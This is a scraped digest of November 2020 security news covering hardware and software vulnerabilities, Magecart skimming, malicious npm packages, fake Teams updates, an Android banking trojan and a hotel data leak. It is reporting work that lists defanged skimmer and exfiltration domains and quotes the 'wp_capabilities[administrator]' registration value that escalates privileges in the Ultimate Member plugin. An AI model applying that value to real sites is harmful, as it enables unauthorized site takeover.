Western Digital Finds Replay Attack Protection Flaw Affecting Multiple Vendors
11.11.20 Attack Securityweek
A vulnerability identified recently by researchers at storage giant Western Digital in the Replay Protected Memory Block (RPMB) protocol impacts the products of several other major companies, including Google, Intel and MediaTek.
Replay attacks typically allow a hacker to conduct various types of activities on behalf of a legitimate user by intercepting data and replaying it at a later time. Such attacks can be useful for hijacking accounts or conducting financial fraud.
The RPMB feature is designed to protect devices against replay attacks by providing an authenticated and protected area for storing data that ensures each message is unique and cannot be replayed. RPMB is often found in tablets and phones that use flash storage technology, such as NVMe, UFS and eMMC.
Researchers at Western Digital discovered that the RPMB protocol fails to provide proper protection against replay attacks.
“An attacker with physical access to a device can cause a mismatch between the write state or contents of the RPMB area and a trusted component of the device. These mismatches can lead to the trusted component believing a write command failed when in fact it succeeded, or the trusted component believing that certain content was written when in fact different content (unmodified by the attacker) was written,” CERT/CC wrote in an advisory published on Tuesday.
Western Digital determined that the underlying vulnerability, which it tracks as CVE-2020-13799, impacts the products of several other vendors as well, including Intel (CVE-2020-12355), Google (CVE-2020-0436) and MediaTek.
In an advisory released on Tuesday, Intel, which classified the flaw as medium severity, said the RPMB subsystem used in its trusted execution technology (TXE) could allow an unauthenticated attacker who has physical access to a device to escalate privileges.
Google and MediaTek do not appear to have released advisories for the vulnerability. WD has advised MediaTek customers to contact the vendor for more information and remediation advice.
CERT/CC noted in its advisory that one vendor, which it did not name, confirmed that the vulnerability could lead to denial of service (DoS).
Western Digital has published a whitepaper and a security bulletin as part of what it described as an “industry-wide coordinated vulnerability disclosure process to promote security in embedded storage applications.”
Czech Intel Report Targets Russian, Chinese Spies
11.11.20 BigBrothers Securityweek
The Czech Republic's intelligence agency said Tuesday Russian and Chinese spies posed an imminent threat to the EU member's security and other key interests last year.
In its annual report, the Security Information Service (BIS) said the intelligence services of Russia and China played an important role in promoting their interests abroad.
"The key difference is that Russia seeks to destabilise and disintegrate its opponents, while China is trying to build a Sinocentric global community wherein other nations acknowledge the legitimacy of China's interests," BIS said.
All Russian intelligence services were active on Czech territory in 2019. Spies with a diplomatic cover focused on promoting Russia's interests and the Kremlin's views, as well as boosting Russia's reputation in the Czech Republic.
Chinese spies used covers as diplomats, journalists or scientists and "used the openness of the Czech environment to the offer of Chinese investment," BIS said.
They targeted the tech sector, the military, security, infrastructure, the health sector, the economy and environmental protection and looked for ways to create a favourable portrait of China.
BIS added that foreign spies also targeted Czech cyberspace with attacks aimed at the foreign ministry and diplomatic missions abroad, but also the infrastructure of Czech anti-virus software maker Avast.
It said Russian and Chinese services were behind these attacks, adding that phishing and spear-phishing emails were the most frequently used tactic.
Vulnerabilities Exploited at Chinese Hacking Contest Patched in Firefox, Chrome
11.11.20 Vulnerebility Securityweek
Mozilla and Google have already patched the critical Firefox and Chrome vulnerabilities exploited recently by white hat hackers at a competition in China.
The Firefox vulnerability, tracked as CVE-2020-26950, has been described as an issue related to write side effects in MCallGetProperty opcode not being accounted for.
“In certain circumstances, the MCallGetProperty opcode can be emitted with unmet assumptions resulting in an exploitable use-after-free condition,” Mozilla said in an advisory published on Monday.
The flaw was fixed with the release of Firefox 82.0.3, Firefox ESR 78.4.1 and Thunderbird 78.4.2 just a couple of days after it was disclosed at the 2020 Tianfu Cup International PWN Contest, which took place over the past weekend in China.
As for the Chrome vulnerability disclosed at the Tianfu Cup, it’s tracked as CVE-2020-16016 and it has been described by Google as an inappropriate implementation issue in the base component. Google fixed it with an update released for Chrome 86 on Monday.
CVE-2020-26950 and CVE-2020-16016 were demonstrated by a team from Chinese cybersecurity firm Qihoo 360. This team earned over $740,000 of the total of $1.2 million awarded to participants at Tianfu Cup. For the Firefox vulnerability they earned $40,000, while for the Chrome flaw, which allowed them to achieve remote code execution with a sandbox escape, they received $100,000.
The same Qihoo 360 researchers earned $20,000 from Google earlier this year for a sandbox escape vulnerability affecting Chrome.
Microsoft Releases Windows Security Updates For Critical Flaws
11.11.20 Vulnerebility Thehackernews
Microsoft formally released fixes for 112 newly discovered security vulnerabilities as part of its November 2020 Patch Tuesday, including an actively exploited zero-day flaw disclosed by Google's security team last week.
The rollout addresses flaws, 17 of which are rated as Critical, 93 are rated as Important, and two are rated Low in severity, once again bringing the patch count over 110 after a drop last month.
The security updates encompass a range of software, including Microsoft Windows, Office and Office Services and Web Apps, Internet Explorer, Edge, ChakraCore, Exchange Server, Microsoft Dynamics, Windows Codecs Library, Azure Sphere, Windows Defender, Microsoft Teams, and Visual Studio.
Chief among those fixed is CVE-2020-17087 (CVSS score 7.8), a buffer overflow flaw in Windows Kernel Cryptography Driver ("cng.sys") that was disclosed on October 30 by the Google Project Zero team as being used in conjunction with a Chrome zero-day to compromise Windows 7 and Windows 10 users.
For its part, Google released an update for its Chrome browser to address the zero-day (CVE-2020-15999) last month.
Microsoft's advisory about the flaw doesn't go into any details beyond the fact that it was a "Windows Kernel Local Elevation of Privilege Vulnerability" in part to restructure security advisories in line with the Common Vulnerability Scoring System (CVSS) format starting this month.
Outside of the zero-day, the update fixes a number of remote code execution (RCE) vulnerabilities impacting Exchange Server (CVE-2020-17084), Network File System (CVE-2020-17051), and Microsoft Teams (CVE-2020-17091), as well as a security bypass flaw in Windows Hyper-V virtualization software (CVE-2020-17040).
CVE-2020-17051 is rated 9.8 out of a maximum 10 on the CVSS score, making it a critical vulnerability. Microsoft, however, noted that the attack complexity of the flaw — the conditions beyond the attacker's control that must exist in order to exploit the vulnerability — is low.
As with the zero-day, the advisories associated with these security shortcomings are light on descriptions, with little to no information on how these RCE flaws are abused or which security feature in Hyper-V is being bypassed.
Other critical flaws fixed by Microsoft this month include memory corruption vulnerabilities in Microsoft Scripting Engine (CVE-2020-17052) and Internet Explorer (CVE-2020-17053), and multiple RCE flaws in HEVC Video Extensions Codecs library.
It's highly recommended that Windows users and system administrators apply the latest security patches to resolve the threats associated with these issues.
To install the latest security updates, Windows users can head to Start > Settings > Update & Security > Windows Update, or by selecting Check for Windows updates.
Over 2800 e-Shops Running Outdated Magento Software Hit by Credit Card Hackers
11.11.20 CyberCrime Thehackernews
A wave of cyberattacks against retailers running the Magento 1.x e-commerce platform earlier this September has been attributed to one single group, according to the latest research.
"This group has carried out a large number of diverse Magecart attacks that often compromise large numbers of websites at once through supply chain attacks, such as the Adverline incident, or through the use of exploits such as in the September Magento 1 compromises," RiskIQ said in an analysis published today.
Collectively called Cardbleed, the attacks targeted at least 2,806 online storefronts running Magento 1.x, which reached end-of-life as of June 30, 2020.
Injecting e-skimmers on shopping websites to steal credit card details is a tried-and-tested modus operandi of Magecart, a consortium of different hacker groups who target online shopping cart systems.
These virtual credit card skimmers, also known as formjacking attacks, are typically JavaScript code that the operators stealthily insert into an e-commerce website, often on payment pages, with an intent to capture customers' card details in real-time and transmit it to a remote attacker-controlled server.
But in the last few months, the Magecart operators have stepped up in their efforts to hide card stealer code inside image metadata and even carry out IDN homograph attacks to plant web skimmers concealed within a website's favicon file.
Cardbleed, which was first documented by Sansec, works by using specific domains to interact with the Magento admin panel and subsequently leveraging the 'Magento Connect' feature to download and install a piece of malware called "mysql.php" that gets automatically deleted after the skimmer code is added to "prototype.js."
Now, as per RiskIQ, the attacks bear all the hallmarks of a single group it tracks as Magecart Group 12 based on overlaps in infrastructure and techniques across different attacks starting with Adverline in January 2019 to the Olympics Ticket Resellers back in February 2020.
What's more, the skimmer used in the compromises is a variant of the Ant and Cockroach skimmer first observed in August 2019 — so named after a function labeled "ant_cockcroach()" and a variable "ant_check" found in the code.
Interestingly, one of the domains (myicons[.]net) observed by the researchers also ties the group to another campaign in May, where a Magento favicon file was used to hide the skimmer on payment pages and load a fake payment form to steal captured information.
But just as the identified malicious domains are being taken down, Group 12 has been adept at swapping in new domains to continue skimming.
"Since the [Cardbleed] campaign was publicized, the attackers have shuffled their infrastructure," RiskIQ researchers said. "They moved to load the skimmer from ajaxcloudflare[.]com, which has also been active since May and moved the exfiltration to a recently registered domain, consoler[.]in."
If anything, the attacks are yet another indication of threat actors continuing to innovate, playing with different ways of carrying out skimming, and obfuscating their code to evade detection, said RiskIQ threat researcher Jordan Herman.
"The prompting for this research was the widespread compromise of Magento 1, which went end-of-life this June, sites via an exploit," Herman said. "So the particular mitigation would be to upgrade to Magento 2, though the cost of upgrading might be prohibitive for smaller vendors."
"There is also a company called Mage One that is continuing to support and patch Magento 1. They released a patch to mitigate the particular vulnerability exploited by the actor in late October. Ultimately, the best way to prevent these types of attacks is for e-commerce shops having a full inventory of the code running on their site so they can identify deprecated versions of software and any other vulnerabilities that could invite a Magecart attack," he added.
Colossal Intel Update Anchored by Critical Privilege-Escalation Bugs
11.11.20 Vulnerebility Threatpost
Intel released 40 security advisories in total, addressing critical- and high-severity flaws across its Active Management Technology, Wireless Bluetooth and NUC products.
A massive Intel security update this month addresses flaws across a myriad of products – most notably, critical bugs that can be exploited by unauthenticated cybercriminals in order to gain escalated privileges.
These critical flaws exist in products related to Wireless Bluetooth – including various Intel Wi-Fi modules and wireless network adapters – as well as in its remote out-of-band management tool, Active Management Technology (AMT).
Overall, Intel released 40 security advisories on Tuesday, each addressing critical-, high- and medium-severity vulnerabilities across various products. That by far trumps October’s Intel security update, which resolved one high-severity flaw in BlueZ, the Linux Bluetooth protocol stack that provides support for core Bluetooth layers and protocols to Linux-based internet-of-things (IoT) devices.
Critical Flaws
One critical-severity vulnerability exists in Intel AMT and Intel Standard Manageability (ISM). AMT, which is used for remote out-of-band management of PCs, is part of the Intel vPro platform (Intel’s umbrella marketing term for its collection of computer hardware technologies) and is primarily used by enterprise IT shops for remote management of corporate systems. ISM has a similar function as AMT.
The flaw (CVE-2020-8752) which ranks 9.4 out of 10 on the CvSS vulnerability-severity scale, stems from an out-of-bounds write error in IPv6 subsystem for Intel AMT and Intel ISM. If exploited, the flaw could allow an unauthenticated user to gain escalated privileges (via network access).
Versions before 11.8.80, 11.12.80, 11.22.80, 12.0.70 and 14.0.45 are affected; users are urged to “update to the latest version provided by the system manufacturer that addresses these issues.”
Another critical-severity flaw (CVE-2020-12321) exists in some Intel Wireless Bluetooth products before version 21.110. That bug, which scores 9.6 out of 10 on the CvSS scale, could allow an unauthenticated user to potentially enable escalation of privilege via adjacent access. This means an attacker is required to have access to a shared physical network with the victim.
Affected products include Intel Wi-Fi 6 AX200 and AX201, Intel Wireless-AC 9560, 9462, 9461 and 9260, Intel Dual Band Wireless-AC 8265, 8260 and 3168, Intel Wireless 7265 (Rev D) family and Intel Dual Band Wireless-AC 3165. Users of these products are recommended to update to version 21.110 or later.
High-Severity Flaws
Intel also fixed multiple high-severity vulnerabilities, including a path traversal in its Endpoint Management Assistant (CVE-2020-12315) — which provides tools to monitor and upgrade devices. This flaw could give an unauthenticated user escalated privileges via network access.
Four high-severity flaws exist in Intel PROSet/Wireless Wi-Fi products before version 21.110. Intel PROSet/Wireless Wi-Fi software is used to set up, edit and manage Wi-Fi network profiles to connect to Wi-Fi networks.
These vulnerabilities stem from insufficient control-flow management (CVE-2020-12313), improper input validation (CVE-2020-12314), protection-mechanism failure (CVE-2020-12318) and improper buffer restriction (CVE-2020-12317). They can enable denial-of-service (DoS) attacks or privilege escalation.
Another high-severity flaw in Intel solid-state drive (SSD) products could allow an unauthenticated user to potentially enable information disclosure – if they have physical access to the device. The flaw (CVE-2020-12309) stems from insufficiently protected credentials in the client SSD subsystems. A range of SSDs – including the Pro 6000p series, Pro 5450s and E 5100s series – are affected and can be found here.
Intel’s Next Unit Computing (NUC) mini PC also had two high-severity flaws; including an insecure default variable initialization issue in the firmware (CVE-2020-12336), that could allow authenticated users (with local access) to escalate their privileges. The other is an improper buffer restriction in the firmware (CVE-2020-12337) enabling privileged users to escalate privileges (via local access).
Other high-severity flaws include an improper buffer restriction (CVE-2020-12325) in Intel Thunderbolt DCH drivers for Windows; an improper access-control hole (CVE-2020-12350) in Intel’s Extreme Tuning Utility and an improper input-validation flaw (CVE-2020-12347) in the Intel Data Center Manager Console.
Microsoft Teams Users Under Attack in ‘FakeUpdates’ Malware Campaign
11.11.20 Virus Threatpost
Microsoft warns that cybercriminals are using Cobalt Strike to infect entire networks beyond the infection point, according to a report.
Attackers are using ads for fake Microsoft Teams updates to deploy backdoors, which use Cobalt Strike to infect companies’ networks with malware.
Microsoft is warning its customers about the so-called “FakeUpdates” campaigns in a non-public security advisory, according to a report in Bleeping Computer. The campaign is targeting various types of companies, with recent targets in the K-12 education sector, where organizations are currently dependent on using apps like Teams for videoconferencing due to COVID-19 restrictions.
Cobalt Strike is a commodity attack-simulation tool that’s used by attackers to spread malware, particularly ransomware. Recently, threat actors were seen using Cobalt Strike in attacks exploiting Zerologon, a privilege-elevation flaw that allows attackers to access a domain controller and completely compromise all Active Directory identity services.
In the advisory, Microsoft said it’s seen attackers in the latest FakeUpdates campaign using search-engine ads to push top results for Teams software to a domain that they control and use for nefarious activity, according to the report. If victims click on the link, it downloads a payload that executes a PowerShell script, which loads malicious content.
Cobalt Strike beacons are among the payloads also being distributed by the campaign, which give threat actors the capability to move laterally across a network beyond the initial system of infection, according to the report. The link also installs a valid copy of Microsoft Teams on the system to appear legitimate and avoid alerting victims to the attack.
Malware being distributed by the campaign include Predator the Thief infostealer, which pilfers sensitive data such as credentials, browser and payment data, according to the advisory. Microsoft also has seen Bladabindi (NJRat) backdoor and ZLoader stealer being distributed by the latest campaigns, according to the report.
In addition to the FakeUpdates campaigns that use Microsoft Teams lures, the tech giant also has seen similar attack patterns in at least six other campaigns with variations of the same theme, suggesting a broader attack by the same threat actors, according to the report. In another instance, for example, attackers used the IP Logger URL shortening service, Microsoft warned.
Microsoft offered a number of mitigation techniques for the latest wave of FakeUpdates attacks. The company is recommending that people use web browsers that can filter and block malicious websites, and ensure that local admin passwords are strong and can’t easily be guessed.
Admin privileges also should be limited to essential users and avoid domain-wide service accounts that have the same permissions as an administrator, according to the report.
Organizations also can limit their attack surface to keep attackers at bay by blocking executable files that do not meet specific criteria or blocking JavaScript and VBScript code from downloading executable content, Microsoft advised.
Malicious NPM project steals browser info and Discord accounts
11.11.20 Virus Securityaffairs
Security researchers discovered today an npm package that contains malicious code designed to steal sensitive Discord and browser files.
Sonatype researcher Ax Sharma discovered an npm package, dubbed discord.dll, that contains malicious code designed to steal sensitive files from a user’s browsers and Discord application.
The malicious JavaScript library was uploaded to the npm packet repository and has been already removed. The repo is used by developers to include libraries (npm packages) inside their projects.
The discord.dll project has been available on NPM portal for five months and has been downloaded by developers one hundred times.
Sonatype researchers reported that once installed, the malicious discord.dll will run malicious code to search the developer’s computer for certain applications and then retrieve their internal LevelDB databases.
The LevelDB databases are used by multiple applications to store information like browsing histories and access tokens.
The information collected by the malicious code includes:
User tokens from Discord, Discord Public Test Build (PTB), and Discord Canary
Victim’s public IP address via https://api.ipify.org/?format=json
PC username and Discord username
Browser information from the LevelDB databases
“The discord.dll is an npm component which conducts sinister activities that are hard to spot upfront. It also uses the legitimate Discord.js npm dependency to potentially distract researchers from its otherwise nefarious activities.” reads the analysis published by Sonatype.
“What makes the package difficult to analyze is that it consists of multiple files, almost all of which are heavily obfuscated and have base64-encoded strings everywhere.”
The expert pointed out that discord.dll is a successor of the fallguys package that was discovered in August. The JavaScript library “fallguys” was containing a malicious code used to steal sensitive files from an infected users’ browser and Discord application.
The malicious code was designed to steal sensitive data from major browsers, including Google Chrome, Brave, Opera, and the Yandex Browser. The expert also noticed that the malicious code was also able to steal sensitive data from the Discord instant messaging app, which is very popular in online gaming communities.
“Deobfuscating and reformatting “app.js” reveals NodeJS code which is a tad easier on the eyes.The code has references to Discord, webhooks, setting and getting cookies, “sending” data, Discord tokens, and web browser files.” continues the analysis.
The Discord.dll is able to read the files and post their content in a Discord channel in the form of a Discord webhook.
According to the researchers, the author of the discord.dll package had also uploaded ten other packages on the npm repository, three of which contained malicious behavior that would download and run three EXE files discord.app, ac-addon, and wsbd.js.
The presence of malicious npm packages in the official repository is becoming frequent.
Last week, the npm security team has removed a malicious JavaScript library named “twilio-npm” from its repository because contained a code for establishing backdoors on the computers of the programmers. Npm is the largest package repository for any programming language.
In October, NPM staff removed four JavaScript packages from the npm portal because were containing malicious code. Npm is the largest package repository for any programming language.
The four packages, which had a total of one thousand of downloads, are:
plutov-slack-client
nodetest199
nodetest1010
npmpubman
This marks the fourth major takedown of a malicious package over the past three months.
In late August, the staff removed a malicious npm (JavaScript) library designed to steal sensitive files from an infected users’ browser and Discord application.
In September, the security team removed four npm (JavaScript) libraries for collecting user details and uploading the stolen data to a public GitHub page.
In October, the npm team removed three packages that were also caught opening reverse shells (backdoors) on developer computers. The three packages were also discovered by Sonatype. Unlike the one discovered over the weekend, these three also worked on Windows systems, and not just UNIX-like systems.
Ransomware operators use fake Microsoft Teams updates to deploy Cobalt Strike
11.11.20 Ransomware Securityaffairs
Ransomware operators use fake Microsoft Teams updates to deploy Cobalt Strike and compromise the target networks.
Ransomware operators are using malicious fake Microsoft Teams updates to deliver backdoors that lead the installation of the Cobalt Strike post-exploitation tool and compromise the target network.
The ongoing COVID-19 pandemic is forcing a growing number of organizations and businesses in using videoconferencing solutions, and threat actors are attempting to exploit this scenario.
BleepingComputer has seen a non-public security advisory issued by Microsoft that is warning its customers of malware campaigns using fake Microsoft Teams updates.
The technique is not new and threat actors already exploited it in attacks in the wild. In 2019, DoppelPaymer ransomware operators used this trick to target Microsoft users in 2019, this year WastedLocker operators evolved the technique by using a multi-state attack chain and employing signed binaries to evade the detection.
Recently threat actors carried out black SEO campaigns to trick Internet users into visiting compromised websites hosting fake ads that lure users into clicking it to install an update.
“In at least one attack Microsoft detected, the crooks purchased a search engine ad that caused top results for Teams software to point to a domain under their control.” reported Bleeping Computer.
“Clicking on the link downloaded a payload that executed a PowerShell script to retrieve more malicious content. It also installed a legitimate copy of Microsoft Teams on the system to keep victims unaware of the attack.”
In one of the attacks spotted by Microsoft, threat actors were spreading a tainted copy of Microsoft Teams. In the early stage of the attack chain, hackers used the Predator the Thief infostealer to gather sensitive information on the target, including credentials and payment data. Threat actors also distributed other malware, like the Bladabindi (NJRat) backdoor and ZLoader info-stealer, and of course Cobalt Strike.
Cobalt Strike was employed by ransomware operators to move laterally across the target network, below an attack chain shared by Microsoft with Bleeping Computer.

Source Microsoft for BleepingComputer
Experts from Microsoft observed multiple campaigns using fake Microsoft Teams updates as a lure, the attacks were likely conducted by the same threat actor.
The security advisory includes a series of recommendations such as:
using web browsers that can filter and block malicious websites;
using strong, random passwords for local administrators;
limiting admin privileges to essential users;
blocking executable files that do not meet specific criteria;
blocking JavaScript and VBScript code from downloading executable content.
Tetrade hackers target 112 financial apps with Ghimob banking Trojan
11.11.20 Android Securityaffairs
Researchers from Kaspersky Lab spotted a new Android banking Trojan, dubbed Ghimob, that is able to steal data from 112 financial Apps
Ghimob is a new Android banking Trojan discovered by Kaspersky that is able to steal data from 112 financial apps.
In July, cybersecurity researchers from Kaspersky Lab have detailed four different families of Brazilian banking trojans, tracked as Tetrade, that have targeted financial institutions in Brazil, Latin America, and Europe.
The four malware families are named Guildma, Javali, Melcoz, and Grandoreiro, experts believe are the result of a Brazilian banking group/operation that is evolving its capabilities targeting banking users abroad.
The Brazilian cybercrime underground is recognized as the most focuses on the development and commercialization of banking trojans.
Now the experts from Kaspersky’s Global Research and Analysis Team (GReAT) gathered further evidence that demonstrates that malware operators behind Tetrade, tracked as Guildma, have expanded their tactics to infect mobile devices with spyware.
Ghimob was designed to target financial apps from banks, fintech companies, exchanges, and cryptocurrencies in Brazil, Paraguay, Peru, Portugal, Germany, Angola, and Mozambique.
“Ghimob is a full-fledged spy in your pocket: once infection is completed, the hacker can access the infected device remotely, completing the fraudulent transaction with the victim’s smartphone, so as to avoid machine identification, security measures implemented by financial institutions and all their anti-fraud behavioral systems,” reads the report published by Kaspersky.
Ghimob Trojan is able to record a screen lock pattern in place and later replay it to unlock the device. When the attackers have to perform the transaction, they can display a black screen as an overlay or open some website in full screen, to trick the victim into looking at that screen while performing the transaction in the background by using one of the financial apps running on the victim’s device that the user has opened or logged in to.
Experts noticed that Ghimob shares the C2 infrastructure as that of Guildma, threat actors use the same TTPs continuing to launch phishing emails to spread the malware. The messages were devised to trick unsuspecting users into clicking malicious URLs that downloads the Ghimob APK installer.

Ghimob is also interesting in the way it uses C2s with fallback protected by Cloudflare, hiding the real C2 with DGA and employing several other tricks. Compared to other BRATA or Basbanke, Ghimob is far more advanced and implements a wide range of features.
The Trojan supports common functions similar to other mobile RATs, such us the capability to mask its presence by hiding the icon from the app drawer and abuses Android’s accessibility features.
“While monitoring a Guildma Windows malware campaign, we were able to find malicious URLs used for distributing both ZIP files for Windows boxes and APK files, all from the same URL. If the user-agent that clicked the malicious link is an Android-based browser, the file downloaded will be the Ghimob APK installer.” continues the analysis.
“The APKs thus distributed are posing as installers of popular apps; they are not on Google Play but rather hosted in several malicious domains registered by Guildma operators. Once installed on the phone, the app will abuse Accessibility Mode to gain persistence, disable manual uninstallation and allow the banking trojan to capture data, manipulate screen content and provide full remote control to the fraudster: a very typical mobile RAT.”
Ghimob is the first Brazilian mobile banking trojan ready to target financial institutions and their customers in many other countries worldwide.
“The Trojan is well prepared to steal credentials from banks, fintechs, exchanges, crypto-exchanges, and credit cards from financial institutions operating in many countries.” concludes the report.
“Ghimob is the first Brazilian mobile banking trojan ready to expand and target financial institutions and their customers living in other countries. The Trojan is well prepared to steal credentials from banks, fintechs, exchanges, crypto-exchanges, and credit cards from financial institutions operating in many countries.”
Prestige reservation platform exposes millions of hotel guests
11.11.20 Incindent Securityaffairs
Millions of hotel guests worldwide were impacted by a data leak caused by a misconfigured S3 bucket used by Prestige Software’s Cloud Hospitality.
Researchers at Website Planet discovered a misconfigured S3 bucket used by the Prestige Software’s Cloud Hospitality that exposed millions of hotel guests worldwide.
The reservation system Prestige Software’s “Cloud Hospitality” allows operators at hotels to integrate their reservation systems with online booking websites like Booking.com.
The unsecured cloud repository used by the hotel reservation platform has exposed 10 million files (24.4 GB worth of data) related to guests at various hotels around the world.
Exposed data, some of which go back to 2013, include sensitive information and credit card details.
In some cases, each record contained data for multiple hotel guests that were part of a single reservation.
“Courtesy of our security team at Website Planet, we can reveal that a hotel reservation platform has been exposing highly sensitive data from millions of hotel guests worldwide, dating as far back as 2013 and including credit card details for 100,000s of people.” reads a post published by Website Planet. “The company was storing years of credit card data from hotel guests and travel agents without any protection in place, putting millions of people at risk of fraud and online attacks.”
The experts revealed that the unsecured S3 bucket contained over 180,000 records from August 2020 alone.
The exposed records include full names, email addresses, national ID numbers and phone numbers of hotel guests, card numbers, cardholder names, CVVs and expiration dates, the total cost of hotel reservations, reservation number, dates of a stay, special requests made by guests, number of people, guest names and more.
According to the experts. the data leak affects a large number of reservation platforms, including Amadeus, Booking.com, Expedia, Hotels.com, Hotelbeds, Omnibees, and Sabre.
The availability of such kind of data could expose hotel guests to a wide range of malicious activities, including identity theft, phishing attacks, scams, malware attacks, and reservation takeover.
The researchers pointed out that Prestige could face penalties in case authorities will determine violations of the General Data Protection Regulation and the Payment Card Industry Data Security Standard (PCI DSS).
At the time of publishing this post, it is not clear if someone has access to the S3 bucket.
“We can’t guarantee that somebody hasn’t already accessed the S3 bucket and stolen the data before we found it,” concludes the experts. “So far, there is no evidence of this happening. However, if it did, there would be enormous implications for the privacy, security and financial wellbeing of those exposed.”
Microsoft Patches Windows Vulnerability Chained in Attacks With Chrome Bug
11.11.20 Vulnerebility Securityweek
Microsoft’s Patch Tuesday updates for November 2020 address more than 110 vulnerabilities, including a Windows flaw that was recently disclosed by Google after it was observed being exploited in attacks.
The actively exploited Windows vulnerability is tracked as CVE-2020-17087 and it has been described as a local privilege escalation issue related to the Windows Kernel Cryptography Driver.
Google Project Zero disclosed details of the flaw in late October, several days after its researchers discovered the vulnerability being exploited in attacks alongside a Chrome flaw.
The Chrome vulnerability, identified as CVE-2020-15999, was fixed by Google on October 20 with a Chrome 86 update. It can be exploited for arbitrary code execution by getting the targeted user to access a website hosting a specially crafted font file.
The Windows and Chrome vulnerabilities can be chained to break out of the Chrome sandbox and execute malicious code on the targeted system.
When Google disclosed the Windows bug last month, Microsoft said it had started working on a patch, but noted that its goal is to “help ensure maximum customer protection with minimal customer disruption.”
Microsoft this month patched a total of 17 critical vulnerabilities, most of which can be exploited for remote code execution. Many of the critical flaws impact extensions available in the Microsoft Store.
The vulnerabilities rated important impact Azure Sphere, Windows, browsers, Dynamics 365, Office, SharePoint, Visual Studio and various other products, and they can be exploited for spoofing attacks, DoS attacks, privilege escalation, bypassing security features, and for obtaining information.
Microsoft announced this week that it has changed the format of its security advisories. The new advisories don’t include the section describing the vulnerability and how it can be exploited and instead aims to provide the information through the Common Vulnerability Scoring System (CVSS).
Adobe's Patch Tuesday updates patch vulnerabilities in the company's Connect and Reader Mobile products.
PLATYPUS: Hackers Can Obtain Crypto Keys by Monitoring CPU Power Consumption
11.11.20 Attack Securityweek
Researchers have disclosed the details of a new side-channel attack method that can be used to obtain sensitive information from a system by observing variations in the processor’s power consumption.
The attack method has been dubbed PLATYPUS (Power Leakage Attacks: Targeting Your Protected User Secrets) due to the fact that the platypus can detect weak electrical signals emitted by its prey.
It was discovered by researchers from the Graz University of Technology, the University of Birmingham, and the CISPA Helmholtz Center for Information Security, and it has been confirmed to work against systems using processors made by Intel. It’s worth noting that the research was conducted as part of a project that was partly funded by Intel.PLATYPUS attack
While the researchers believe it may also be possible to launch attacks against CPUs made by ARM, AMD and NVIDIA, they were unable to verify this theory due to the lack of access or limited access to systems using these types of processors.
The PLATYPUS attack relies on having access to Intel’s Running Average Power Limit (RAPL), a feature introduced by the company with the Sandy Bridge microarchitecture and which is designed for monitoring and controlling the CPU and DRAM power consumption.
Attacks that rely on monitoring power consumption for data exfiltration are not unheard of. However, many of the methods disclosed in the past required physical access to the targeted system and they involved the use of oscilloscopes.
The PLATYPUS attack uses the RAPL interface instead of an oscilloscope to monitor power consumption. The measurements from the RAPL interface can be obtained even by an unprivileged user via a Linux driver, which allows an unprivileged malicious application installed on the targeted system to monitor power consumption and correlate it to the data being processed, which can potentially allow it to obtain sensitive information.
The researchers demonstrated that an attacker could use the PLATYPUS method to recover encryption keys from an Intel SGX enclave, which is designed to protect data even if the operating system has been compromised. The attack can also be leveraged to break kernel address-space layout randomization (KASLR) or to establish a covert channel.
However, it’s worth noting that conducting a successful attack could take anywhere between seconds to hundreds of hours. For example, the experts managed to break KASLR from user space within 20 seconds. Recovering an encryption key from an AES-NI implementation in an SGX enclave can take between 26 hours (with minimal noise) and 277 hours (in a real world environment), while recovering RSA private keys processed by mbed TLS from SGX can be done within 100 minutes. The targeted application needs to be running the entire time while the power consumption is measured.
AES-NI, for example, is used for applications that need to encrypt large amounts of data, such as disk encryption software, browsers and web servers, Michael Schwarz of the CISPA Helmholtz Center for Information Security told SecurityWeek. If they can obtain a key — depending on what type of key they can get — the attacker could conduct various activities, such as decrypting encrypted hard disks or spying on secure network communications.
Schwarz also noted that the attack cannot directly target a specific application.
“However, the target application always works with the same data (e.g., cryptographic key), while the data of other applications typically changes over time. Thus, the ‘noise’ caused by other applications is averaged out when measuring for a long time,” he explained.
The researchers have published a paper detailing their findings and they have also released a couple of videos showing the attack in action. The videos show tests conducted on a normal laptop running Ubuntu.
Intel, which has known about the attack method since November 2019, has assigned two CVE identifiers, CVE-2020-8694 and CVE-2020-8695, for the underlying vulnerabilities, which the company has rated as medium severity. An advisory published by the tech giant on Tuesday addresses the attack.
An update has been released for the Linux driver to prevent unprivileged users from accessing the RAPL interface. Intel has also developed microcode updates for its processors that should prevent malicious actors from using the PLATYPUS attack to recover any secrets from SGX enclaves. The microcode updates are being released through the Intel Platform Update (IPU) process.
While there is no indication that a PLATYPUS attack has been launched in the real world, Intel has decided, as an additional precaution, to issue new attestation keys to platforms that implemented mitigations.
Ultimate Member Plugin for WordPress Allows Site Takeover
10.11.20 Security Threatpost
Three critical security bugs allow for easy privilege escalation to an administrator role.
A WordPress plugin installed on more than 100,000 sites has three critical security bugs that each allow privilege escalation – and potentially full control over a target WordPress site.
The plugin, called Ultimate Member, allows web admins to add user profiles and membership areas to their web destinations. According to Wordfence researchers, the flaws make it possible for both authenticated and unauthenticated attackers to escalate their privileges during registration, to attain the status of an administrator.
“Once an attacker has administrative access to a WordPress site, they have effectively taken over the entire site and can perform any action, from taking the site offline to further infecting the site with malware,” Wordfence researchers detailed in a posting on Monday.
“WordPress plugins are some of the more popular attack vectors leveraged against websites,” Charles Ragland, security engineer at Digital Shadows, told Threatpost in an overview of the issues. “The Ultimate Member plugin is designed to provide administrators with features for user registration and account creation. The disclosed vulnerabilities included unauthenticated privilege escalation by sending arbitrary data in the user meta keys during registration or supplying an incorrect role parameter exposed by a lack of user input filtering. The third disclosed vulnerability involves gaining authenticated privilege escalation by abusing the profile update feature, where attackers can assign secondary admin roles to users without appropriate checks.”
Bug Details
The first flaw (CVEs are pending) carries a 10-out-of-10 rating on the CvSS scale. It exists in the way user-registration forms perform checks on submitted user data; unauthenticated attackers can supply arbitrary user meta keys during the registration process that affect how their roles are assigned.
“This meant that an attacker could supply an array parameter for sensitive metadata, such as the wp_capabilities user meta, which defines a user’s role,” Wordfence researchers explained. “During the registration process, submitted registration details were passed to the update_profile function, and any respective metadata that was submitted, regardless of what was submitted, would be updated for that newly registered user.”
This means that an attacker can simply supply “wp_capabilities[administrator]” as part of a registration request, which would give he or she an administrator role.
A second, related bug (also critical, with a 10 out of 10 ranking on the severity scale) arises from a lack of filtering on the role parameter that could be supplied during the registration process.
“An attacker could supply the role parameter with a WordPress capability or any custom Ultimate Member role and effectively be granted those privileges,” according to Wordfence. “After updating the user meta, the plugin checked if the role parameter was supplied. If so, a few checks were processed to verify the role being supplied.”
